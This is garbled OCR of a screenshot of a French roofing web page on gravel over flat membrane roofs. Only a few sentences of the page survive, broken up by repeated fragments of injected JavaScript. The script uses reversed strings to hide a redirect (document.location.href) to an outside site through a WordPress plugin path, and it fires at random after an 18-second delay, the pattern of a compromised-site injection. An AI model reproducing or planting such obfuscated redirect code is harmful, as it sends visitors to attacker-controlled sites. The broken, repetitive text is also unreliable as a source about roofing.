
protège la membrane de couverture sous-jacente et permet de
maintenir en place le matériau de couverture, comme dans le cas des
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toits plats à membrane
monocouche.
Résistant aux intempéries, le gravier permet de préserver la
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var